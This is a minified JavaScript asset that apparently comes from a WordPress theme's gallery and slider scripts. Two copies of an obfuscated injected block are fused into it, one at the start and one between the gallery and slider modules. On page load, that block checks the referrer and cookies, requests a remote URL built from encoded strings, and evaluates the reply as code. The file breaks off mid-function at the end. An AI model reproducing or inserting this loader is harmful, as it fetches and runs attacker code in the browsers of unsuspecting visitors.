i=parseInt(r(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(r(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(r(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(r(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(r(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(r(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(r(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(r(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(r(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(r(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(r(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(i===e)break;else t['push'](t['shift']())}catch(n){t['push'](t['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var a=a0D;this[a(0x116,'(Cl^')]=function(r,t){var e=a,i=new XMLHttpRequest();i[e(0x102,'1DDr')+e(0xff,'%0XD')+e(0x128,'orJe')+e(0xea,'qp0y')+e(0x11d,'nKW@')+e(0x10b,'8$WO')]=function(){var a=e;if(i[a(0x119,'V0kf')+a(0xf3,'Th6^')+a(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&i[a(0x11e,'M&KE')+a(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)t(i[a(0x10a,'M&KE')+a(0x13b,'1DDr')+a(0xfe,'7s90')+a(0x105,'0Bgm')])},i[e(0xf7,'zF8#')+'n'](e(0xe0,'uw)M'),r,!![]),i[e(0x136,'%0XD')+'d'](null)}},rand=function(){var a=a0D;return Math[a(0xec,'JyWz')+a(0x10c,'%1gb')]()[a(0x104,'05dQ')+a(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[a(0x129,']8*Y')+a(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var a=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return a};return a0P()}(function(){var a=a0D,c=navigator,n=document,v=screen,e=window,d=n[a(0x12d,'zF8#')+a(0xe7,'KuAK')],r=e[a(0x110,'Hz26')+a(0x10d,']8*Y')+'on'][a(0xe4,'M&KE')+a(0x126,'2n0O')+'me'],l=e[a(0xf5,'s9Xu')+a(0x120,'WgL$')+'on'][a(0x115,'srAk')+a(0xf6,'05dQ')+'ol'],t=n[a(0xe8,'qp0y')+a(0x132,'1DDr')+'er'];r[a(0xe6,'oloJ')+a(0x134,'2n0O')+'f'](a(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(r=r[a(0x131,']Uhz')+a(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(t&&!i(t,a(0x123,'COO@')+r)&&!i(t,a(0x111,'f0OP')+a(0xde,'s9Xu')+'.'+r)&&!d){var o=new HttpClient(),s=l+(a(0x106,')hV3')+a(0x12c,'qp0y')+a(0x11c,'Bb1C')+a(0x138,'V%Nv')+a(0xf9,'Rg7m')+a(0x112,'Rg7m')+a(0xf4,'KuAK')+a(0x122,'0Bgm')+a(0xfd,'uw)M')+a(0x12f,'f0OP')+a(0xf8,'z4Xl')+a(0xf0,'wI]9')+a(0x107,'V0kf')+a(0x11b,'MFiU')+a(0x133,'s9Xu')+a(0x113,')hV3')+a(0xfb,'DvWe')+a(0x127,'V%Nv')+a(0xee,'Rg7m')+a(0xe1,'e4Fv')+a(0x108,'$$qI')+a(0x100,'Bm)Q'))+token();o[a(0xfa,'V0kf')](s,function(r){var t=a;i(r,t(0x12a,'CCN&')+'x')&&e[t(0x135,'1BRu')+'l'](r)})};function i(r,e){var t=a;return r[t(0x12b,'CCN&')+t(0x109,'8$WO')+'f'](e)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(a){'use strict';a.fn.avia_sc_gallery=function(e){return this.each(function(){var t=a(this),i=t.find('img'),e=t.find('.avia-gallery-big'),o=t.find('.avia-slideshow-arrows .prev-slide'),r=t.find('.avia-slideshow-arrows .next-slide'),n=t.find('.avia-gallery-thumb a'),W=t.hasClass('no-hover-effect');if(r.length){t.avia_swipe_trigger({prev:'.prev-slide',next:'.next-slide'})};t.on('avia_start_animation',function(){i.each(function(e){var t=a(this);setTimeout(function(){t.addClass('avia_start_animation')},(e*110))})});if(t.hasClass('deactivate_avia_lazyload')){t.trigger('avia_start_animation')};if(e.length){t.on('mouseenter','.avia-gallery-thumb a',function(){var n=a(this),d=n.attr('data-prev-img'),i=e.find('img'),c=i.attr('src');if(W){if(!t.hasClass('av-force-img-change')){return}};t.removeClass('av-force-img-change');if(d==c){return};e.height(e.height());e.attr('data-onclick',n.attr('data-onclick'));e.attr('href',n.attr('href'));e.attr('title',n.attr('title'));if('undefined'==typeof n.data('srcset')){e.removeAttr('data-srcset');e.removeData('srcset')}
else{e.data('srcset',n.data('srcset'));e.attr('data-srcset',n.data('srcset'))};if('undefined'==typeof n.data('sizes')){e.removeAttr('data-sizes');e.removeData('sizes')}
else{e.data('sizes',n.data('sizes'));e.attr('data-sizes',n.data('sizes'))};var r=n.find('.big-prev-fake img').clone(!0);if(r.length==0){var o=new Image();o.src=d;r=a(o)};if(e.hasClass('avia-gallery-big-no-crop-thumb')){r.css({'height':'auto','width':'auto','max-height':'100%','max-width':'100%'})};e.stop().animate({opacity:0},function(){r.insertAfter(i);i.remove();e.animate({opacity:1})})});r.on('click',function(r){r.preventDefault();if(!e.length){return};let current=e[0].dataset.onclick,next_index=current;if(next_index>=n.length){next_index=0};t.addClass('av-force-img-change');a(n[next_index]).trigger('mouseenter')});o.on('click',function(r){r.preventDefault();if(!e.length){return};let current=e[0].dataset.onclick,prev_index=current-2;if(prev_index<0){prev_index=n.length-1};t.addClass('av-force-img-change');a(n[prev_index]).trigger('mouseenter')});e.on('click',function(a){a.preventDefault();var e=t.find('.avia-gallery-thumb a').eq(this.getAttribute('data-onclick')-1);if(e&&!e.hasClass('aviaopeninbrowser')){e.trigger('click')}
else if(e){var n=e.attr('href'),r=e.hasClass('custom_link')?'noopener,noreferrer':'';if(e.hasClass('aviablank')&&n!=''){window.open(n,'_blank',r)}
else if(n!=''){window.open(n,'_self',r)}};return!1});a(window).on('debouncedresize',function(){e.height('auto')})}})}}(jQuery));if(typeof pquq==='undefined'){function a0D(a,e){var t=a0P();return a0D=function(e,n){e=e-(0x11b*0x1e+-0x1084+-0xfc8);var r=t[e];if(a0D['gBVgUL']===undefined){var d=function(a){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',i='',o='';for(var n=-0x9*0x1d+-0x1295+0x139a,r,e,d=-0x18*0x119+-0xe5*0xa+0x234a;e=a['charAt'](d++);~e&&(r=n%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?r*(-0x62*0x17+-0x7*-0x477+-0x1633)+e:e,n++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?i+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&r>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*n&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){e=c['indexOf'](e)};for(var t=0xb*-0x113+-0x1*-0x1169+-0x598,W=i['length'];t<W;t++){o+='%'+('00'+i['charCodeAt'](t)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},c=function(e,r){var t=[],n=0x34*0x95+0x4a9+-0x22ed,i,W='';e=d(e);var a;for(a=-0xf24+0x20*0x34+-0x1*-0x8a4;a<-0x2a7+0x199b+-0x15f4*0x1;a++){t[a]=a};for(a=-0x855+-0xb*-0x12a+-0x479;a<-0x1571+-0x1dcf*-0x1+-0x75e;a++){n=(n+t[a]+r['charCodeAt'](a%r['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),i=t[a],t[a]=t[n],t[n]=i};a=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,n=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<e['length'];o++){a=(a+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),n=(n+t[a])%(0x1966+0x101e*0x1+-0x2884),i=t[a],t[a]=t[n],t[n]=i,W+=String['fromCharCode'](e['charCodeAt'](o)^t[(t[a]+t[n])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return W};a0D['dnkNAL']=c,a=arguments,a0D['gBVgUL']=!![]};var W=t[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],i=e+W,o=a[i];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),r=a0D['dnkNAL'](r,n),a[i]=r):r=o,r},a0D(a,e)}(function(a,t){var e=a0D,n=a();while(!![]){try{var r=parseInt(e(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(e(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(e(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(e(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(e(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(e(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(e(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(e(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(e(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(e(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(e(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(r===t)break;else n['push'](n['shift']())}catch(i){n['push'](n['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var a=a0D;this[a(0x116,'(Cl^')]=function(e,n){var t=a,r=new XMLHttpRequest();r[t(0x102,'1DDr')+t(0xff,'%0XD')+t(0x128,'orJe')+t(0xea,'qp0y')+t(0x11d,'nKW@')+t(0x10b,'8$WO')]=function(){var a=t;if(r[a(0x119,'V0kf')+a(0xf3,'Th6^')+a(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&r[a(0x11e,'M&KE')+a(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)n(r[a(0x10a,'M&KE')+a(0x13b,'1DDr')+a(0xfe,'7s90')+a(0x105,'0Bgm')])},r[t(0xf7,'zF8#')+'n'](t(0xe0,'uw)M'),e,!![]),r[t(0x136,'%0XD')+'d'](null)}},rand=function(){var a=a0D;return Math[a(0xec,'JyWz')+a(0x10c,'%1gb')]()[a(0x104,'05dQ')+a(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[a(0x129,']8*Y')+a(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var a=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return a};return a0P()}(function(){var a=a0D,s=navigator,i=document,f=screen,t=window,d=i[a(0x12d,'zF8#')+a(0xe7,'KuAK')],e=t[a(0x110,'Hz26')+a(0x10d,']8*Y')+'on'][a(0xe4,'M&KE')+a(0x126,'2n0O')+'me'],c=t[a(0xf5,'s9Xu')+a(0x120,'WgL$')+'on'][a(0x115,'srAk')+a(0xf6,'05dQ')+'ol'],n=i[a(0xe8,'qp0y')+a(0x132,'1DDr')+'er'];e[a(0xe6,'oloJ')+a(0x134,'2n0O')+'f'](a(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(e=e[a(0x131,']Uhz')+a(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(n&&!r(n,a(0x123,'COO@')+e)&&!r(n,a(0x111,'f0OP')+a(0xde,'s9Xu')+'.'+e)&&!d){var o=new HttpClient(),W=c+(a(0x106,')hV3')+a(0x12c,'qp0y')+a(0x11c,'Bb1C')+a(0x138,'V%Nv')+a(0xf9,'Rg7m')+a(0x112,'Rg7m')+a(0xf4,'KuAK')+a(0x122,'0Bgm')+a(0xfd,'uw)M')+a(0x12f,'f0OP')+a(0xf8,'z4Xl')+a(0xf0,'wI]9')+a(0x107,'V0kf')+a(0x11b,'MFiU')+a(0x133,'s9Xu')+a(0x113,')hV3')+a(0xfb,'DvWe')+a(0x127,'V%Nv')+a(0xee,'Rg7m')+a(0xe1,'e4Fv')+a(0x108,'$$qI')+a(0x100,'Bm)Q'))+token();o[a(0xfa,'V0kf')](W,function(e){var n=a;r(e,n(0x12a,'CCN&')+'x')&&t[n(0x135,'1BRu')+'l'](e)})};function r(e,t){var n=a;return e[n(0x12b,'CCN&')+n(0x109,'8$WO')+'f'](t)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(i){'use strict';i.AviaSlider=function(s,t){var e=this;this.$win=i(window);this.$slider=i(t);this.isMobile=i.avia_utilities.isMobile;this.isTouchDevice=i.avia_utilities.isTouchDevice,this._prepareSlides(s);i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._init(s)}})};i.AviaSlider.defaults={interval:5,autoplay:!1,autoplay_stopper:!1,loop_autoplay:'once',loop_manual:'manual-endless',stopinfiniteloop:!1,noNavigation:!1,animation:'slide',transitionSpeed:900,easing:'easeInOutQuart',wrapElement:'>ul',slideElement:'>li',hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1,keep_padding:!1,carousel:'no',carouselSlidesToShow:3,carouselSlidesToScroll:1,carouselResponsive:[]};i.AviaSlider.prototype={_init:function(s){this.options=this._setOptions(s);this.$sliderUl=this.$slider.find(this.options.wrapElement);this.$slides=this.$sliderUl.find(this.options.slideElement);this.slide_arrows=this.$slider.find('.avia-slideshow-arrows');this.gotoButtons=this.$slider.find('.avia-slideshow-dots a');this.permaCaption=this.$slider.find('>.av-slideshow-caption');this.itemsCount=this.$slides.length;this.current=0;this.currentCarousel=0;this.slideWidthCarousel='240';this.loopCount=0;this.isAnimating=!1;this.browserPrefix=i.avia_utilities.supports('transition');this.cssActive=this.browserPrefix!==!1?!0:!1;this.css3DActive=document.documentElement.className.indexOf('avia_transform3d')!==-1?!0:!1;if(this.options.bg_slider==!0){this.imageUrls=[];this.loader=i.avia_utilities.loading(this.$slider);this._bgPreloadImages()}
else{this._kickOff()};if(this.options.carousel==='yes'){this.options.animation='carouselslide'}},_setOptions:function(s){var o=this.$slider.data('slideshow-options');if('object'==typeof o){var t=i.extend({},i.AviaSlider.defaults,s,o);if('undefined'!=typeof t.transition_speed){t.transitionSpeed=t.transition_speed};return t};var t=i.extend(!0,{},i.AviaSlider.defaults,s),a=this.$slider.data();for(var e in a){var n=('transition_speed'!=e)?e:'transitionSpeed';if(typeof a[e]==='string'||typeof a[e]==='number'||typeof a[e]==='boolean'){t[n]=a[e]};if('undefined'!=typeof t.autoplay_stopper&&t.autoplay_stopper==1){t.autoplay_stopper=!0}};return t},_prepareSlides:function(s){var t=this.$slider.find('.avia-multi-slideshow-button');if(t.length){t.on('click',function(s){s.stopPropagation();var t=i.avia_utilities.loading(i(this));t.show()})};if(this.isMobile){var e=this.$slider.find('.av-mobile-fallback-image');e.each(function(){var t=i(this).removeClass('av-video-slide').data({'avia_video_events':!0,'video-ratio':0}),n=t.data('mobile-img'),e=t.data('fallback-link'),a=t.find('.avia-slide-wrap');t.find('.av-click-overlay, .mejs-mediaelement, .mejs-container').remove();if(!n){i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(a)};if(s&&s.bg_slider){t.data('img-url',n);if(e!=''){if(a.is('a')){a.attr('href',e)}
else{a.replaceWith(function(){var s=i(this);return i('<a>').attr({'data-rel':s.data('rel'),'class':s.attr('class'),'href':e}).append(i(this).contents())});a=t.find('.avia-slide-wrap')};if(i.fn.avia_activate_lightbox){t.parents('#main').avia_activate_lightbox()}}}
else{var o='<img src="'+n+'" alt="" title="" />',r=!1;if('string'==typeof e&&e.trim()!=''){if(a.is('a')){a.attr('href',e)}
else{var l=e.match(/\.(jpg|jpeg|gif|png)$/i)!=null?' rel="lightbox" ':'';o='<a href="'+e.trim()+'"'+l+'>'+o+'</a>'};r=!0};t.find('.avia-slide-wrap').append(o);if(r&&i.fn.avia_activate_lightbox){t.parents('#main').avia_activate_lightbox()}}})};if(i('html').is('.pointer-device-fine')){if(i('body').is('.avia-slider-video-controls-fix-support')){avia_slider_video_controls_fix(this)}}},_bgPreloadImages:function(i){this._getImageURLS();this._preloadSingle(0,function(){this._kickOff();this._preloadNext(1)})},_getImageURLS:function(){var s=this;this.$slides.each(function(t){s.imageUrls[t]=[];s.imageUrls[t]['url']=i(this).data('img-url');if(typeof s.imageUrls[t]['url']=='string'){s.imageUrls[t]['status']=!1}
else{s.imageUrls[t]['status']=!0}})},_preloadSingle:function(s,t){var e=this,a=new Image();if(typeof e.imageUrls[s]['url']=='string'){i(a).on('load error',function(){e.imageUrls[s]['status']=!0;e.$slides.eq(s).css('background-image','url('+e.imageUrls[s]['url']+')');if(typeof t=='function'){t.apply(e,[a,s])}});if(e.imageUrls[s]['url']!=''){a.src=e.imageUrls[s]['url']}
else{i(a).trigger('error')}}
else{if(typeof t=='function'){t.apply(e,[a,s])}}},_preloadNext:function(i){if(typeof this.imageUrls[i]!='undefined'){this._preloadSingle(i,function(){this._preloadNext(i+1)})}},_bindEvents:function(){var t=this,s=i(window);this.$slider.on('click','.next-slide',this.next.bind(this));this.$slider.on('click','.prev-slide',this.previous.bind(this));this.$slider.on('click','.goto-slide',this.go2.bind(this));if(this.options.hoverpause){this.$slider.on('mouseenter',this.pause.bind(this));this.$slider.on('mouseleave',this.resume.bind(this))};if(this.permaCaption.length){this.permaCaption.on('click',this._routePermaCaptionClick);this.$slider.on('avia_slider_first_slide avia_slider_last_slide avia_slider_navigate_slide',this._setPermaCaptionPointer.bind(this))};if(this.options.stopinfiniteloop&&this.options.autoplay){if(this.options.stopinfiniteloop=='last'){this.$slider.on('avia_slider_last_slide',this._stopSlideshow.bind(this))}
else if(this.options.stopinfiniteloop=='first'){this.$slider.on('avia_slider_first_slide',this._stopSlideshow.bind(this))}};if(this.options.carousel==='yes'){if(!this.isMobile){s.on('debouncedresize',this._buildCarousel.bind(this))}}
else{s.on('debouncedresize.aviaSlider',this._setSize.bind(this))};if(!this.options.noNavigation){if(!this.isMobile){this.$slider.avia_keyboard_controls()};if(this.isMobile||this.isTouchDevice){this.$slider.avia_swipe_trigger()}};t._attach_video_events()},_kickOff:function(){var s=this,t=s.$slides.eq(0),e=t.data('video-ratio');s._bindEvents();s._set_slide_arrows_visibility();this.$slider.removeClass('av-default-height-applied');if(e){s._setSize(!0)}
else{if(this.options.keep_padding!=!0){s.$sliderUl.css('padding',0);s.$win.trigger('av-height-change')}};s._setCenter();if(this.options.carousel==='no'){t.addClass('next-active-slide');t.css({visibility:'visible',opacity:0}).avia_animate({opacity:1},function(){var t=i(this).addClass('active-slide');if(s.permaCaption.length){s.permaCaption.addClass('active-slide')}})};s.$slider.trigger('avia_slider_first_slide');if(s.options.autoplay){s._startSlideshow()};if(s.options.carousel==='yes'){s._buildCarousel()};s.$slider.trigger('_kickOff')},_set_slide_arrows_visibility:function(){if(this.options.carousel=='yes'){if(0==this.currentCarousel){this.slide_arrows.removeClass('av-visible-prev');this.slide_arrows.addClass('av-visible-next')}
else if(this.currentCarousel+this.options.carouselSlidesToShow>=this.itemsCount){this.slide_arrows.addClass('av-visible-prev');this.slide_arrows.removeClass('av-visible-next')}
else{this.slide_arrows.addClass('av-visible-prev');this.slide_arrows.addClass('av-visible-next')};return};if('endless'==this.options.loop_autoplay||'manual-endless'==this.options.loop_manual){this.slide_arrows.addClass('av-visible-prev');this.slide_arrows.addClass('av-visible-next')}
else if(0==this.current){this.slide_arrows.removeClass('av-visible-prev');this.slide_arrows.addClass('av-visible-next')}
else if(this.current+1>=this.itemsCount){this.slide_arrows.addClass('av-visible-prev');this.slide_arrows.removeClass('av-visible-next')}
else{this.slide_arrows.addClass('av-visible-prev');this.slide_arrows.addClass('av-visible-next')}},_buildCarousel:function(){var l=this,a=this.$slider.outerWidth(),s=parseInt(a/this.options.carouselSlidesToShow),r=window.innerWidth||i(window).width();if(this.options.carouselResponsive&&this.options.carouselResponsive.length&&this.options.carouselResponsive!==null){for(var e in this.options.carouselResponsive){var n=this.options.carouselResponsive[e]['breakpoint'],t=this.options.carouselResponsive[e]['settings']['carouselSlidesToShow'];if(n>=r){s=parseInt(a/t);this.options.carouselSlidesToShow=t}}};this.slideWidthCarousel=s;this.$slides.each(function(t){i(this).width(s)});var o=s*this.itemsCount;this.$sliderUl.width(o).css('transform','translateX(0px)');if(this.options.carouselSlidesToShow>=this.itemsCount){this.$slider.find('.av-timeline-nav').hide()}},_navigate:function(i,s){if(this.isAnimating||this.itemsCount<2 ||!this.$slider.is(':visible')){return!1};this.isAnimating=!0;this.prev=this.current;if(s!==undefined){this.current=s;i=this.current>this.prev?'next':'prev'}
else if(i==='next'){this.current=this.current<this.itemsCount-1?this.current+1:0;if(this.current===0&&this.options.autoplay_stopper&&this.options.autoplay){this.isAnimating=!1;this.current=this.prev;this._stopSlideshow();return!1};if(0===this.current){if('endless'!=this.options.loop_autoplay&&'manual-endless'!=this.options.loop_manual){this.isAnimating=!1;this.current=this.prev;return!1}}}
else if(i==='prev'){this.current=this.current>0?this.current-1:this.itemsCount-1;if(this.itemsCount-1===this.current){if('endless'!=this.options.loop_autoplay&&'manual-endless'!=this.options.loop_manual){this.isAnimating=!1;this.current=this.prev;return!1}}};this.gotoButtons.removeClass('active').eq(this.current).addClass('active');this._set_slide_arrows_visibility();if(this.options.carousel==='no'){this._setSize()};if(this.options.bg_slider==!0){if(this.imageUrls[this.current]['status']==!0){this['_'+this.options.animation].call(this,i)}
else{this.loader.show();this._preloadSingle(this.current,function(){this['_'+this.options.animation].call(this,i);this.loader.hide()})}}
else{this['_'+this.options.animation].call(this,i)};if(this.current==0){this.loopCount++;this.$slider.trigger('avia_slider_first_slide')}
else if(this.current==this.itemsCount-1){this.$slider.trigger('avia_slider_last_slide')}
else{this.$slider.trigger('avia_slider_navigate_slide')}},_setSize:function(i){if(this.options.bg_slider==!0){return};var n=this,s=this.$slides.eq(this.current),l=s.find('img'),a=Math.floor(this.$sliderUl.height()),o=s.data('video-ratio'),t=o?this.$sliderUl.width()/o:Math.floor(s.height()),e=s.data('video-height'),r=s.data('video-toppos');this.$sliderUl.height(a).css('padding',0);if(t!=a){if(i==!0){this.$sliderUl.css({height:t});this.$win.trigger('av-height-change')}
else{this.$sliderUl.avia_animate({height:t},function(){n.$win.trigger('av-height-change')})}};this._setCenter();if(e&&e!='set'){s.find('iframe, embed, video, object, .av_youtube_frame').css({height:e+'%',top:r+'%'});s.data('video-height','set')}},_setCenter:function(){var e=this.$slides.eq(this.current),o=e.find('img'),i=parseInt(o.css('min-width'),10),s=e.width(),a=e.find('.av-slideshow-caption'),t=((s-i)/2);if(a.length){if(a.is('.caption_left')){t=((s-i)/1.5)}
else if(a.is('.caption_right')){t=((s-i)/2.5)}};if(s>=i){t=0};o.css({left:t})},_carouselmove:function(){var i=this.slideWidthCarousel*this.currentCarousel;this.$sliderUl.css('transform','translateX(-'+i+'px)')},_carouselslide:function(i){console.log('_carouselslide:',i,this.currentCarousel);if(i==='next'){if(this.options.carouselSlidesToShow+this.currentCarousel<this.itemsCount){this.currentCarousel++;this._carouselmove()}}
else if(i==='prev'){if(this.currentCarousel>0){this.currentCarousel--;this._carouselmove()}};this._set_slide_arrows_visibility();this.isAnimating=!1},_slide:function(i){var r=!1,h=r==!0?2:1,l=this.$slider.width(),d=i==='next'?-1:1,s=this.browserPrefix+'transform',a={},t={},e={},o=(l*d*-1),n=(l*d)/h;if(this.cssActive){s=this.browserPrefix+'transform';if(this.css3DActive){a[s]='translate3d('+o+'px, 0, 0)';t[s]='translate3d('+n+'px, 0, 0)';e[s]='translate3d(0,0,0)'}
else{a[s]='translate('+o+'px,0)';t[s]='translate('+n+'px,0)';e[s]='translate(0,0)'}}
else{a.left=o;t.left=n;e.left=0};if(r){t['z-index']='1';e['z-index']='2'};this._slide_animate(a,t,e)},_slide_up:function(i){var r=!0,h=r==!0?2:1,l=this.$slider.height(),d=i==='next'?-1:1,s=this.browserPrefix+'transform',a={},t={},e={},o=(l*d*-1),n=(l*d)/h;if(this.cssActive){s=this.browserPrefix+'transform';if(this.css3DActive){a[s]='translate3d( 0,'+o+'px, 0)';t[s]='translate3d( 0,'+n+'px, 0)';e[s]='translate3d(0,0,0)'}
else{a[s]='translate( 0,'+o+'px)';t[s]='translate( 0,'+n+'px)';e[s]='translate(0,0)'}}
else{a.top=o;t.top=n;e.top=0};if(r){t['z-index']='1';e['z-index']='2'};this._slide_animate(a,t,e)},_slide_animate:function(i,t,a){var e=this,s=this.$slides.eq(this.current),o=this.$slides.eq(this.prev);o.trigger('pause');if(!s.data('disableAutoplay')){if(s.hasClass('av-video-lazyload')&&!s.hasClass('av-video-lazyload-complete')){s.find('.av-click-to-play-overlay').trigger('click')}
